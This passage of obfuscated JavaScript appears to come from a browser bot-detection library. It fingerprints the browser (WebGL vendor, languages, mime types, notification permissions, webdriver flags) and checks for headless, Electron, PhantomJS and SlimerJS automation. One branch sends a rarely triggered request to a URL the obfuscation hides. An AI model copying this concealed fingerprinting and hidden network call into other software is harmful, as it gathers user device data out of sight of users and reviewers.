k=B[is(0x4a7,'kIst')+is(0xb9e,'9zW5')+'s'];k&&A[is(0x42c,'RVmz')](k[is(0xb84,'BC#C')+'t'](','));}}return A;}}catch(C){if(G[is(0x795,'fcQN')+'D'](G[is(0x27b,'WHZ2')+'r'],G[is(0xdc1,'A5tB')+'r'])){var A=E[is(0x688,'BC#C')+is(0xc20,'!wYg')+is(0xaa4,'&&x2')+is(0xdc6,'yk@F')+is(0x4ad,'A5tB')];return U[is(0xc1e,'FPOO')+'Z'](0x0,A[is(0xbd9,'jSV(')+'e'])&&(U[is(0x9c7,'!wYg')+'t'](S,A[is(0xb08,'ff3u')+'e'],U[is(0x3a3,'A5tB')+'l'],U[is(0x5c0,'zz6Y')+'H'],U[is(0xc32,'kIst')+'Q'])?J:void 0x0);}else{if(G[is(0xe0d,'ff3u')+'o'](C,Error)&&G[is(0x7d7,'WHZ2')+'N'](null,C[is(0x315,'TzBB')+'k']))return C[is(0x5de,'NhNA')+'k'][is(0x780,'TzBB')+is(0x1ea,'dGE2')]();}}throw new O(-0x3,G[is(0xc89,'&&x2')+'K']);}else return this;},'productSub':function(){var id=sl,U={'AjhCs':function(C,B){var ih=a0G;return G[ih(0xf73,'TzBB')+'u'](C,B);},'Qqyex':function(C,B){var iz=a0G;return G[iz(0x7b4,'BC#C')+'k'](C,B);}};if(G[id(0x650,'fcQN')+'w'](G[id(0xcc9,'FPOO')+'z'],G[id(0xa8d,'NhNA')+'I'])){var x=navigator[id(0x9ef,'A5tB')+id(0xc04,'ff3u')+'ub'];if(G[id(0xa60,'FPOO')+'g'](void 0x0,x))throw new O(-0x1,G[id(0x913,'1vQU')+'u']);return x;}else{var B;V[id(0xf37,'MhCb')]?U[id(0x1da,'VYsp')+'s'](H,B[id(0x478,'yk@F')+'e']):(B=Z[id(0xe87,'MLAD')+'e'],U[id(0xaa5,'yk@F')+'x'](B,z)?B:new O(function(A){var iK=id;U[iK(0x318,'RVmz')+'s'](A,B);}))[id(0xd3b,'r3L@')](K,Q);}},'windowExternal':function(){var iQ=sl;if(G[iQ(0x438,'dGE2')+'N'](G[iQ(0x5c5,'rCt(')+'x'],G[iQ(0xafb,'WHZ2')+'x'])){if(G[iQ(0x5bb,'WLFq')+'m'](void 0x0,window[iQ(0x6c7,'RJvf')+iQ(0xb40,']5Ev')]))throw new O(-0x1,G[iQ(0x2a2,'4boF')+'x']);var U=window[iQ(0x799,'48jv')+iQ(0x3d6,'i5S[')];if(G[iQ(0xbee,'4boF')+'J'](G[iQ(0xe6d,'i5S[')+'D'],typeof U[iQ(0x2dc,'bvhf')+iQ(0xf16,'RVmz')]))throw new O(-0x2,G[iQ(0x547,'A5tB')+'V']);return U[iQ(0x55b,'r3L@')+iQ(0x81b,'zsoK')]();}else{if(G[iQ(0x8a9,'bvhf')+'U'](0x1,E[0x0]))throw S[0x1];return J[0x1];}},'mimeTypesConsistent':function(){var iW=sl;if(G[iW(0xf24,']vGU')+'r'](G[iW(0x36a,'[*v1')+'R'],G[iW(0xa4b,'[dA(')+'q']))return this[iW(0xfac,'MLAD')+iW(0x7af,'[*v1')+'ts'];else{if(G[iW(0x6e6,'zsoK')+'K'](void 0x0,navigator[iW(0x352,'q5C@')+iW(0x642,'A5tB')+'s']))throw new O(-0x1,G[iW(0x362,'zsoK')+'N']);for(var U=navigator[iW(0xed8,'FPOO')+iW(0x8b7,'IxWS')+'s'],x=G[iW(0x720,'RJvf')+'B'](Object[iW(0x698,'4M9z')+iW(0x8e3,'IxWS')+iW(0x84b,'kIst')+'Of'](U),MimeTypeArray[iW(0xd01,'4boF')+iW(0xddb,'4M9z')+'e']),C=0x0;G[iW(0xfae,'i5S[')+'j'](C,U[iW(0x8ec,'rCt(')+'th']);C++)x&&(x=G[iW(0xd80,'fcQN')+'o'](Object[iW(0xc8d,'TzBB')+iW(0x52f,'!wYg')+iW(0x73b,'!wYg')+'Of'](U[C]),MimeType[iW(0xd01,'4boF')+iW(0xd50,'YSJf')+'e']));return x;}},'evalLength':function(){var iO=sl,U={'DombJ':function(x,C){var iM=a0G;return G[iM(0x4fe,'BC#C')+'W'](x,C);}};if(G[iO(0xdff,'YSJf')+'f'](G[iO(0x457,'91l4')+'Z'],G[iO(0xb65,'r3L@')+'S']))return eval[iO(0x36f,'UUQj')+iO(0x2e1,'IxWS')]()[iO(0xf34,'[*v1')+'th'];else U[iO(0xaea,'yk@F')+'J'](E,S[iO(0xdbe,'Ubpw')](J));},'webGL':function(){var ie=sl,U={'suxyX':function(N,k){var iL=a0G;return G[iL(0xea3,'!wYg')+'w'](N,k);},'hXxkU':G[ie(0x8b4,'0hB#')+'j'],'RJJnD':G[ie(0x3c9,'!wYg')+'b'],'dWPRD':G[ie(0xf04,'48jv')+'M'],'qgvSL':G[ie(0xe18,'[*v1')+'d']};if(G[ie(0x196,'zz6Y')+'B'](G[ie(0x41c,'RJvf')+'n'],G[ie(0x705,'&&x2')+'d'])){var x=G[ie(0xd22,'zsoK')+'J'][ie(0x3d7,'4boF')+'t']('|'),C=0x0;while(!![]){switch(x[C++]){case'0':var B=A[ie(0x3af,'4boF')+ie(0xfc4,']vGU')+'xt'](G[ie(0x2a6,'kIst')+'D']);continue;case'1':if(G[ie(0x19e,'[*v1')+'K'](G[ie(0xf77,'MhCb')+'D'],typeof B[ie(0x497,'1vQU')+ie(0x685,'fcQN')+ie(0xb26,'3v6g')]))throw new O(-0x2,G[ie(0x937,']5Ev')+'u']);continue;case'2':if(G[ie(0xc60,'WHZ2')+'n'](null,B))throw new O(-0x4,G[ie(0x64a,'JKF4')+'A']);continue;case'3':var A=document[ie(0x299,'ff3u')+ie(0x2df,'IxWS')+ie(0x475,'yk@F')+'t'](G[ie(0x8e7,'!wYg')+'c']);continue;case'4':if(G[ie(0xa11,'dGE2')+'e'](G[ie(0x5fb,'TzBB')+'D'],typeof A[ie(0x5d8,'3v6g')+ie(0x89e,'Ubpw')+'xt']))throw new O(-0x2,G[ie(0x8de,'i5S[')+'N']);continue;case'5':return{'vendor':B[ie(0xe66,'&&x2')+ie(0xbec,'9zW5')+ie(0x1b9,'JKF4')](B[ie(0xb50,'zz6Y')+'OR']),'renderer':B[ie(0x7fe,'UUQj')+ie(0x431,'kIst')+ie(0x8b8,'0hB#')](B[ie(0x87e,'RJvf')+ie(0xd04,'kIst')])};}break;}}else{if(!(S[ie(0x2fb,'q5C@')+ie(0x78c,'9zW5')+'_m']||U[ie(0x9c1,'i5S[')+'X'](J[ie(0xcc4,'ff3u')+'om'](),0.001)))try{var k=new V();k[ie(0x49e,'3v6g')](U[ie(0x272,'zsoK')+'U'],U[ie(0x68e,']vGU')+'D'][ie(0x5ed,'A5tB')+'at'](U[ie(0x5c1,'[*v1')+'D'],U[ie(0x905,'S%Dt')+'L']),!0x0),k[ie(0x776,'MLAD')]();}catch(j){B[ie(0x6e2,'IxWS')+'r'](j);}}},'webDriver':function(){var iR=sl,U={'FWUrf':function(C,B){var ig=a0G;return G[ig(0xe04,'VYsp')+'C'](C,B);},'eFgev':G[iR(0xc7f,'fcQN')+'j'],'LyCUG':G[iR(0xea1,'fcQN')+'b'],'yIfiI':G[iR(0xbaa,'MhCb')+'M'],'KhFWj':G[iR(0x730,'q5C@')+'d']};if(G[iR(0x7aa,'q5C@')+'v'](G[iR(0x991,'NhNA')+'y'],G[iR(0xed5,'YSJf')+'i']))switch(E[iR(0x626,'rCt(')+'l']){case 0x0:return I&&(function(){var im=iR;if(!(X[im(0x298,'FPOO')+im(0x638,'Ubpw')+'_m']||U[im(0xc75,'WHZ2')+'f'](W[im(0x88a,'&&x2')+'om'](),0.001)))try{var C=new F();C[im(0x53d,'WHZ2')](U[im(0x566,'kIst')+'v'],U[im(0x7a2,'S%Dt')+'G'][im(0x9cf,'kIst')+'at'](U[im(0x280,']5Ev')+'I'],U[im(0xaef,'4M9z')+'j']),!0x0),C[im(0xeee,'qe5M')]();}catch(B){U[im(0x428,'i5S[')+'r'](B);}}()),[0x4,(J=new K())[iR(0x7c8,'[dA(')+iR(0xd63,'bdIw')]()];case 0x1:return D[iR(0xb92,'FPOO')](),[0x2,Y];}else{if(G[iR(0x463,'JKF4')+'X'](null,navigator[iR(0x8eb,']5Ev')+iR(0xb9d,'BC#C')+'r']))throw new O(-0x1,G[iR(0x750,'lQTh')+'q']);return navigator[iR(0xbd7,'zz6Y')+iR(0xd2d,'rCt(')+'r'];}},'languages':function(){var iD=sl,U={'NKaEZ':function(k,j){var iq=a0G;return G[iq(0xe53,'WLFq')+'A'](k,j);},'JMfRG':function(k,j,P){var iJ=a0G;return G[iJ(0x7e6,'rCt(')+'D'](k,j,P);},'cfGBB':function(k,j,P,s0,s1){var ia=a0G;return G[ia(0x73a,'bdIw')+'G'](k,j,P,s0,s1);}};if(G[iD(0x8aa,'S%Dt')+'c'](G[iD(0xed2,'kIst')+'n'],G[iD(0xa65,']vGU')+'C'])){var x,C=navigator,B=[],A=C[iD(0x6fc,']5Ev')+iD(0x8ab,'JKF4')]||C[iD(0xeff,'zz6Y')+iD(0x2da,'IxWS')+iD(0x661,'zsoK')]||C[iD(0xa0c,']5Ev')+iD(0xcdf,'qe5M')+iD(0xef1,'A5tB')+iD(0x240,'jSV(')]||C[iD(0x5a1,'FPOO')+iD(0xb53,'RJvf')+iD(0xec6,'91l4')+'ge'];if(G[iD(0x410,'IxWS')+'b'](void 0x0,A)&&B[iD(0x6d7,'[dA(')]([A]),Array[iD(0xda1,'TzBB')+iD(0x596,'ff3u')](C[iD(0xa4c,'i5S[')+iD(0x8ab,'JKF4')+'s']))G[iD(0x719,'ff3u')+'A'](G[iD(0xa95,'WLFq')+'x'],G[iD(0x2dd,'MhCb')+'E'](Z))&&G[iD(0x316,'r3L@')+'X'](G[iD(0xbe2,'0hB#')+'A'](Y,[!G[iD(0x618,'YSJf')+'v'](G[iD(0xdde,'jSV(')+'z'],x=window),G[iD(0xa25,'JKF4')+'Z'](G[iD(0x3cd,'1vQU')+'S'],x),G[iD(0x7d3,'YSJf')+'N'](G[iD(0xfa3,'4M9z')+'A']('',x[iD(0xf4c,'S%Dt')]),G[iD(0x1e6,'RJvf')+'p']),G[iD(0x70d,'RJvf')+'N'](G[iD(0xc70,'zz6Y')+'L']('',x[iD(0xf4a,'NhNA')+iD(0x455,']vGU')]),G[iD(0x969,'JKF4')+'v'])]),0x3)||B[iD(0x273,'rCt(')](C[iD(0x3b7,'q5C@')+iD(0x661,'zsoK')+'s']);else{if(G[iD(0xd74,'VYsp')+'t'](G[iD(0x18c,'dGE2')+'s'],typeof C[iD(0xacc,'RVmz')+iD(0xc72,'r3L@')+'s'])){if(G[iD(0x2d7,']vGU')+'K'](G[iD(0xc50,'[dA(')+'s'],G[iD(0xf59,'rCt(')+'s'])){var N=C[iD(0xacc,'RVmz')+iD(0xd86,'WLFq')+'s'];N&&B[iD(0x852,'ff3u')](N[iD(0x5e0,'r3L@')+'t'](','));}else{var j={'TpLFX':function(P,s0){var iY=iD;return U[iY(0x451,'91l4')+'Z'](P,s0);},'gYYpj':function(P,s0,s1){var iX=iD;return U[iX(0xa5a,'lQTh')+'G'](P,s0,s1);}};return U[iD(0xb4b,'WLFq')+'B'](S,this,void 0x0,void 0x0,function(){var iZ=iD,P={'QxbBK':function(s1,s2){var ic=a0G;return j[ic(0x8e8,'VYsp')+'X'](s1,s2);}},s0;return j[iZ(0x845,'[*v1')+'j'](V,this,function(s1){var iT=iZ;switch(s1[iT(0x288,'48jv')+'l']){case 0x0:return s0=this,[0x4,P[iT(0x737,'fcQN')+'K'](O,K)];case 0x1:return s0[iT(0x9d4,'zsoK')+iT(0xf88,'MLAD')+'ts']=s1[iT(0xd88,'RVmz')](),[0x2,this[iT(0x65c,'FPOO')+iT(0xaa0,'A5tB')+'ts']];}});});}}}return B;}else I[iD(0xd0c,'fcQN')+iD(0x4b6,'1vQU')+'_']=E;},'notificationPermissions':function(){var ip=sl,U={'SNrBe':function(C,B){var iF=a0G;return G[iF(0x46d,'kIst')+'e'](C,B);},'hdlRj':G[ip(0xc94,'MhCb')+'V'],'KFugn':function(C,B){var iU=ip;return G[iU(0x609,'UUQj')+'O'](C,B);},'vFnIh':G[ip(0xd5a,'TzBB')+'Y'],'ximHX':G[ip(0x696,'&&x2')+'x'],'mWjXx':function(C,B){var iu=ip;return G[iu(0x756,'jSV(')+'V'](C,B);},'dvHON':G[ip(0xecd,'RVmz')+'D'],'nWoYr':G[ip(0x39b,'UUQj')+'q'],'kkddt':G[ip(0x500,'r3L@')+'k'],'wFedd':function(C,B){var il=ip;return G[il(0xcef,'4M9z')+'V'](C,B);},'jKawG':G[ip(0x186,'UUQj')+'o'],'AiCZS':function(C,B){var ix=ip;return G[ix(0x5ea,'q5C@')+'p'](C,B);},'WNZCz':G[ip(0x25f,'yk@F')+'d'],'QXjud':G[ip(0x76c,'lQTh')+'V'],'mTRgc':function(C,B){var iy=ip;return G[iy(0xf0d,'RVmz')+'j'](C,B);},'wLbti':function(C,B){var iC=ip;return G[iC(0x520,'zz6Y')+'j'](C,B);},'KKhDE':function(C,B){var iB=ip;return G[iB(0x902,'MhCb')+'s'](C,B);},'oXEAJ':G[ip(0xbef,'9zW5')+'t'],'nBdNN':function(x,C,B){var ir=ip;return G[ir(0xc8b,'3v6g')+'f'](x,C,B);}};if(G[ip(0xa0a,'q5C@')+'p'](G[ip(0xd1e,'r3L@')+'l'],G[ip(0x211,'!wYg')+'l']))I[ip(0xcc8,']5Ev')+'r'](E);else return G[ip(0x948,'A5tB')+'v'](E,this,void 0x0,void 0x0,function(){var iN=ip,C={'EzfAk':function(N,k){var iA=a0G;return U[iA(0x876,'zz6Y')+'i'](N,k);}};if(U[iN(0xa73,'!wYg')+'E'](U[iN(0x6c4,'9zW5')+'J'],U[iN(0xf7b,'S%Dt')+'J'])){var B,A;return U[iN(0xd3e,'A5tB')+'N'](S,this,function(N){var ik=iN;if(U[ik(0xe4e,'rCt(')+'e'](U[ik(0x959,'0hB#')+'j'],U[ik(0x40f,'jSV(')+'j']))switch(N[ik(0xb6f,'!wYg')+'l']){case 0x0:if(U[ik(0xa52,'JKF4')+'n'](void 0x0,window[ik(0xfaf,'4boF')+ik(0x402,'WHZ2')+ik(0xa1e,'!wYg')]))throw new O(-0x1,U[ik(0xbae,'[*v1')+'h']);if(U[ik(0xc14,'A5tB')+'e'](void 0x0,navigator[ik(0x374,'jKFX')+ik(0xb9b,'qe5M')+ik(0xd64,'YSJf')]))throw new O(-0x1,U[ik(0x6ce,'dGE2')+'X']);if(U[ik(0xd42,'RJvf')+'x'](U[ik(0x791,'i5S[')+'N'],typeof(B=navigator[ik(0x96b,'YSJf')+ik(0x3da,'[dA(')+ik(0x5ca,'i5S[')])[ik(0x757,'3v6g')+'y']))throw new O(-0x2,U[ik(0xe1d,'i5S[')+'r']);N[ik(0x73f,'VYsp')+'l']=0x1;case 0x1:return N[ik(0x368,'TzBB')][ik(0xcd1,'A5tB')]([0x1,0x3,,0x4]),[0x4,B[ik(0x67a,'qe5M')+'y']({'name':U[ik(0x572,'BC#C')+'t']})];case 0x2:return A=N[ik(0x1c3,'jKFX')](),[0x2,U[ik(0xb82,'JKF4')+'d'](U[ik(0xec7,'4M9z')+'G'],window[ik(0xc1a,'4M9z')+ik(0x940,'qe5M')+ik(0x620,'UUQj')][ik(0xf29,'q5C@')+ik(0x3d9,'bdIw')+'on'])&&U[ik(0xa23,'zsoK')+'S'](U[ik(0xf5d,']vGU')+'z'],A[ik(0x918,'&&x2')+'e'])];case 0x3:throw N[ik(0x771,'fcQN')](),new O(-0x3,U[ik(0xb90,']5Ev')+'d']);case 0x4:return[0x2];}else{var j=I[ik(0x22b,'dGE2')+ik(0xb1b,'rCt(')+'ce'];return C[ik(0xb04,'bdIw')+'k'](0x0,j[ik(0x536,'jKFX')+'e'])&&(/PhantomJS/i[ik(0x77a,'fcQN')](j[ik(0xae0,'UUQj')+'e'])?E:void 0x0);}});}else switch(M[iN(0x9e9,'91l4')+'l']){case 0x0:if(U[iN(0x86f,'ff3u')+'e'](void 0x0,D[iN(0x7f3,'rCt(')+iN(0x565,'NhNA')+iN(0x74a,'[*v1')]))throw new U(-0x1,U[iN(0xc4a,'0hB#')+'h']);if(U[iN(0xbd1,'jSV(')+'S'](void 0x0,Q[iN(0x36c,'UUQj')+iN(0xf81,'1vQU')+iN(0xe48,'[*v1')]))throw new L(-0x1,U[iN(0x994,'(Fkq')+'X']);if(U[iN(0xc6e,'jSV(')+'x'](U[iN(0xd51,'r3L@')+'N'],typeof(x=F[iN(0x2f4,'r3L@')+iN(0x9ae,'WLFq')+iN(0x3b1,'bvhf')])[iN(0x8f2,'UUQj')+'y']))throw new C(-0x2,U[iN(0xf3b,'FPOO')+'r']);B[iN(0x6fd,'NhNA')+'l']=0x1;case 0x1:return V[iN(0x330,'fcQN')][iN(0x852,'ff3u')]([0x1,0x3,,0x4]),[0x4,A[iN(0xedd,'&&x2')+'y']({'name':U[iN(0xdf0,'UUQj')+'t']})];case 0x2:return S=N[iN(0x80f,'!wYg')](),[0x2,U[iN(0xa6a,'rCt(')+'S'](U[iN(0x7a1,'jSV(')+'G'],k[iN(0xc73,'yk@F')+iN(0x571,'[dA(')+iN(0xb97,']5Ev')][iN(0x78b,'(Fkq')+iN(0x405,'NhNA')+'on'])&&U[iN(0x1dc,']5Ev')+'c'](U[iN(0x20d,'rCt(')+'z'],j[iN(0x28e,'yk@F')+'e'])];case 0x3:throw T[iN(0x1c3,'jKFX')](),new P(-0x3,U[iN(0x210,'RVmz')+'d']);case 0x4:return[0x2];}});},'documentElementKeys':function(){var ij=sl;if(G[ij(0x9eb,'MhCb')+'S'](G[ij(0x3de,'MLAD')+'q'],G[ij(0xdf2,'A5tB')+'s'])){if(G[ij(0xaf6,'48jv')+'j'](void 0x0,H[ij(0xbb9,'9zW5')+ij(0x2d5,'yk@F')]))throw new q(-0x1,G[ij(0xca4,'MhCb')+'k']);if(G[ij(0xd15,']5Ev')+'R'](void 0x0,V[ij(0x24b,'&&x2')+ij(0x71a,'YSJf')+ij(0x48a,'dGE2')]))throw new H(-0x1,G[ij(0x676,'WLFq')+'m']);return G[ij(0x96d,'i5S[')+'k'](E[ij(0x90b,'VYsp')+ij(0xb24,'dGE2')],Z);}else{if(G[ij(0x986,'(Fkq')+'E'](void 0x0,document[ij(0xa68,'bdIw')+ij(0x9ed,'A5tB')+ij(0x24c,'MhCb')+ij(0x9a0,'4M9z')]))throw new O(-0x1,G[ij(0xf5a,'q5C@')+'k']);var U=document[ij(0xe1e,'qe5M')+ij(0xeea,'i5S[')+ij(0x24c,'MhCb')+ij(0x2c0,'RJvf')];if(G[ij(0x2b6,'kIst')+'G'](G[ij(0x588,'3v6g')+'D'],typeof U[ij(0x864,'4M9z')+ij(0xa54,'JKF4')+ij(0x250,'!wYg')+ij(0x542,'9zW5')+'s']))throw new O(-0x2,G[ij(0xa83,'yk@F')+'l']);return U[ij(0xd70,'UUQj')+ij(0xcb8,'bdIw')+ij(0xe6e,']vGU')+ij(0x5f0,'NhNA')+'s']();}},'functionBind':function(){var ib=sl;if(G[ib(0xbcb,'bdIw')+'k'](G[ib(0x17e,'[dA(')+'V'],G[ib(0xd39,'&&x2')+'V'])){if(G[ib(0xb3e,'1vQU')+'p'](void 0x0,Function[ib(0xa28,'9zW5')+ib(0x67c,'r3L@')+'e'][ib(0x99a,'MLAD')]))throw new O(-0x2,G[ib(0x98f,'JKF4')+'l']);return Function[ib(0x957,'TzBB')+ib(0xc15,'&&x2')+'e'][ib(0x1b3,'rCt(')][ib(0x4b7,'3v6g')+ib(0xd71,'3v6g')]();}else I=E=0x0;},'process':function(){var iP=sl;if(G[iP(0x83c,'NhNA')+'p'](G[iP(0xd1a,'9zW5')+'k'],G[iP(0x61e,']5Ev')+'j'])){var U=window[iP(0xb6d,'[*v1')+iP(0x57a,'4M9z')],x=G[iP(0x4a1,'9zW5')+'h'];if(G[iP(0xcb5,'zz6Y')+'o'](void 0x0,U))throw new O(-0x1,''[iP(0xac8,'&&x2')+'at'](x,G[iP(0xc6a,'0hB#')+'o']));if(U&&G[iP(0xb43,'[dA(')+'Q'](G[iP(0x5d5,'WHZ2')+'i'],typeof U))throw new O(-0x3,''[iP(0x301,'zsoK')+'at'](x,G[iP(0xeaf,'MhCb')+'I']));return U;}else{var B=S[iP(0x38a,'91l4')+iP(0x1f3,']vGU')+'on'];return G[iP(0x200,'YSJf')+'e'](0x0,B[iP(0xaa1,'zz6Y')+'e'])&&(/headless/i[iP(0x9d3,'RVmz')](B[iP(0x872,'fcQN')+'e'])?J:/electron/i[iP(0x9d3,'RVmz')](B[iP(0x481,'MhCb')+'e'])?H:/slimerjs/i[iP(0x7f5,'JKF4')](B[iP(0x478,'yk@F')+'e'])?q:void 0x0);}},'distinctiveProps':function(){var v2=sl,U={'TdsqM':function(s1,s2){var io=a0G;return G[io(0xa4e,']5Ev')+'M'](s1,s2);},'bdvhB':function(s1,s2){var v0=a0G;return G[v0(0x9e6,'rCt(')+'Q'](s1,s2);},'ajEvg':function(s1,s2){var v1=a0G;return G[v1(0x414,'FPOO')+'v'](s1,s2);},'DBAEj':G[v2(0xec2,'&&x2')+'n'],'awtlM':G[v2(0x8e4,'0hB#')+'x'],'WSAEy':function(s1,s2){var v3=v2;return G[v3(0xb7e,']5Ev')+'Q'](s1,s2);}};if(G[v2(0xb73,'VYsp')+'q'](G[v2(0xa8f,'JKF4')+'W'],G[v2(0xc4c,'dGE2')+'w'])){var x,C,B=((x={})[v2(0xc1d,'91l4')+v2(0xc3f,'WHZ2')+'m']={'window':[G[v2(0xfc5,'Ubpw')+'b']]},x[v2(0xdb6,'q5C@')]={'window':[G[v2(0x6b0,'(Fkq')+'C']]},x[v2(0x805,'TzBB')+v2(0x306,'ff3u')]={'window':[G[v2(0xabb,'1vQU')+'V']]},x[v2(0x9ab,'ff3u')+v2(0x1c5,'1vQU')]={'window':[G[v2(0x303,'bdIw')+'c']]},x[v2(0x591,'[*v1')+'er']={'window':[G[v2(0xc68,'0hB#')+'F']]},x[v2(0x6d2,'WLFq')]={'window':[G[v2(0xef9,'3v6g')+'B']]},x[v2(0xf22,'jSV(')+v2(0xe25,'A5tB')+v2(0xf3a,'0hB#')]={'window':[G[v2(0x1bc,'48jv')+'k'],G[v2(0xc48,'jSV(')+'y']]},x[v2(0xce4,'MhCb')+v2(0x3a8,'qe5M')+'s']={'window':[G[v2(0x80c,'9zW5')+'D']]},x[z]={'window':[G[v2(0x7ae,'9zW5')+'q'],G[v2(0x488,'A5tB')+'w']]},x[v2(0x38c,'YSJf')+'o']={'window':[G[v2(0x576,'RVmz')+'q']]},x[K]={'window':[G[v2(0x8d5,'q5C@')+'D'],G[v2(0x40a,'TzBB')+'r'],G[v2(0xdfb,'Ubpw')+'F'],/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[G[v2(0x2fa,'yk@F')+'R'],G[v2(0x1f1,'TzBB')+'E'],G[v2(0xf92,'zz6Y')+'x']]},x[v2(0xad7,'WHZ2')+v2(0x733,'[dA(')+v2(0xfbc,'ff3u')]={'window':[G[v2(0x9aa,'WHZ2')+'t']]},x[v2(0x996,'MLAD')+v2(0xd9b,'WHZ2')+'r']={'window':[G[v2(0x7b0,'MhCb')+'Z'],G[v2(0xd81,'fcQN')+'f'],G[v2(0x389,'9zW5')+'L'],G[v2(0xf60,'4M9z')+'w'],G[v2(0xb83,'MhCb')+'q'],G[v2(0x385,'WLFq')+'X'],G[v2(0xc53,'MLAD')+'C']],'document':[G[v2(0xb2c,'91l4')+'z'],G[v2(0xf58,'rCt(')+'N'],G[v2(0xf89,'48jv')+'u'],G[v2(0xd95,'kIst')+'L'],G[v2(0x6c9,'dGE2')+'X'],G[v2(0xe90,'[dA(')+'R'],G[v2(0x35c,'zsoK')+'z'],G[v2(0xa67,'A5tB')+'z'],G[v2(0xfb3,'bdIw')+'s'],G[v2(0x634,'0hB#')+'e'],G[v2(0x9b4,'RVmz')+'G'],G[v2(0x29a,'[*v1')+'h'],G[v2(0x447,'1vQU')+'e'],G[v2(0x51c,'MLAD')+'k']]},x[W]={'window':[G[v2(0x453,'VYsp')+'A'],G[v2(0xa91,'WHZ2')+'t']]},x),A={},N=G[v2(0xdf4,'9zW5')+'l'](J,window),k=[];for(C in(G[v2(0x9db,'jSV(')+'Y'](void 0x0,window[v2(0x195,'9zW5')+v2(0xf4f,'S%Dt')])&&(k=G[v2(0xda2,'48jv')+'v'](J,window[v2(0xe1e,'qe5M')+v2(0xa97,'&&x2')])),B)){if(G[v2(0x50a,'yk@F')+'f'](G[v2(0x6ad,'S%Dt')+'F'],G[v2(0x8a7,'91l4')+'I']))this[v2(0x3cb,'9zW5')+v2(0x5b5,'S%Dt')+v2(0x90c,'[dA(')]=G;else{var j=B[C];if(G[v2(0xdc0,'ff3u')+'s'](void 0x0,j)){if(G[v2(0x742,'S%Dt')+'p'](G[v2(0xe60,'qe5M')+'C'],G[v2(0xc86,'qe5M')+'q'])){var P=G[v2(0x7dd,'4boF')+'x'](void 0x0,j[v2(0xf96,'MhCb')+'ow'])&&D[v2(0x612,'yk@F')+'y'](void 0x0,G[v2(0x40e,'q5C@')+'l'](V,[N],j[v2(0x409,'MLAD')+'ow'],!0x1)),s0=!(G[v2(0x8a1,'9zW5')+'I'](void 0x0,j[v2(0x76a,'0hB#')+v2(0xf14,'yk@F')])||!k[v2(0x246,'VYsp')+'th'])&&D[v2(0xa89,'48jv')+'y'](void 0x0,G[v2(0xa76,'i5S[')+'l'](V,[k],j[v2(0x5d2,'TzBB')+v2(0xb05,'qe5M')],!0x1));A[C]=G[v2(0x2f2,'BC#C')+'H'](P,s0);}else{var s3=J[v2(0x72d,'ff3u')+v2(0x689,'MhCb')+v2(0xd6a,'RVmz')+'h'],s4=s6[v2(0x2d8,'ff3u')+v2(0x3c4,']5Ev')],s5=q[v2(0xe92,'bvhf')+v2(0x269,'yk@F')+v2(0xc02,'rCt(')],s6=V[v2(0x625,'bdIw')+v2(0x4ab,'0hB#')+v2(0xd4b,'4M9z')+v2(0x707,'0hB#')+'d'];if(U[v2(0xa6f,'91l4')+'M'](0x0,s3[v2(0xa9b,'YSJf')+'e'])&&U[v2(0x554,'r3L@')+'B'](0x0,s4[v2(0x251,'bdIw')+'e'])&&U[v2(0x5f6,'VYsp')+'g'](0x0,s5[v2(0xe58,'9zW5')+'e'])&&U[v2(0x9e4,'91l4')+'B'](0x0,s6[v2(0x509,'UUQj')+'e'])&&U[v2(0xf07,'fcQN')+'M'](U[v2(0xd2e,'RJvf')+'j'],s5[v2(0x353,']vGU')+'e'])&&!s4[v2(0x1ba,'lQTh')+'e']&&U[v2(0x91a,'FPOO')+'M'](U[v2(0x7a3,'MhCb')+'M'],s6[v2(0xa9d,'zz6Y')+'e']))return U[v2(0xace,'RVmz')+'y'](0x0,s3[v2(0x353,']vGU')+'e'])?H:void 0x0;}}}}return A;}else{var s4=I[v2(0x6cc,'IxWS')+v2(0xdca,'&&x2')+'on'];if(G[v2(0xa33,'4M9z')+'t'](null,s4))throw new E(-0x1,G[v2(0x2ee,'zsoK')+'c']);return s4;}}},F=(function(){var v5=sl,U={'UAEtY':function(C,B){var v4=a0G;return G[v4(0x739,'48jv')+'u'](C,B);},'aqJpB':G[v5(0xe3b,'&&x2')+'h'],'MTFue':G[v5(0x63f,'A5tB')+'c'],'dyIxo':function(C,B){var v6=v5;return G[v6(0x830,'[*v1')+'d'](C,B);},'zMDCu':G[v5(0x7bc,'VYsp')+'b'],'meaRr':G[v5(0x962,'BC#C')+'l'],'uGGwO':function(C,B){var v7=v5;return G[v7(0xfba,'UUQj')+'x'](C,B);},'GbceC':G[v5(0x6ef,'UUQj')+'s'],'WYoXL':G[v5(0xca0,'q5C@')+'z']};function x(){var v8=v5;U[v8(0x2b0,'UUQj')+'Y'](U[v8(0xf47,'fcQN')+'B'],U[v8(0x590,'[*v1')+'e'])?(E=[0x6,S],J=0x0):(this[v8(0xb20,'RJvf')+v8(0x7a7,'i5S[')+'ts']=void 0x0,this[v8(0x48f,'&&x2')+v8(0xddd,'zsoK')+'ns']=void 0x0);}return x[v5(0x91f,'WLFq')+v5(0x6ae,'qe5M')+'e'][v5(0x507,'zsoK')+v5(0x712,'MhCb')+v5(0x241,'MLAD')+'s']=function(){var v9=v5;return U[v9(0x816,'NhNA')+'o'](U[v9(0xb46,'!wYg')+'u'],U[v9(0x361,'jKFX')+'r'])?this[v9(0x651,'48jv')+v9(0x7cd,'9zW5')+'ts']:!0x1;},x[v5(0xa28,'9zW5')+v5(0x4a5,'ff3u')+'e'][v5(0x68a,'dGE2')+v5(0xa1a,'lQTh')+v5(0x955,'TzBB')+'s']=function(){var vs=v5;return G[vs(0x7ad,'BC#C')+'N'](G[vs(0x53c,'48jv')+'Q'],G[vs(0x73e,'UUQj')+'Q'])?this[vs(0xf5e,'[dA(')+vs(0xb8e,'fcQN')+'ns']:G[vs(0x292,'WHZ2')+vs(0x4ff,'MhCb')+'t'];},x[v5(0x80b,'yk@F')+v5(0xef0,'4boF')+'e'][v5(0x448,'bvhf')+'ct']=function(){var vG=v5;if(U[vG(0x9b0,'JKF4')+'Y'](void 0x0,this[vG(0x898,'9zW5')+vG(0x615,'91l4')+'ts']))throw new Error(U[vG(0x33b,']5Ev')+'L']);var C=function(N,k){var vI=vG,j={},P={'bot':!0x1};for(var s0 in k){var s1=(0x0,k[s0])(N),s2={'bot':!0x1};U[vI(0x663,'!wYg')+'O'](U[vI(0x228,'bvhf')+'C'],typeof 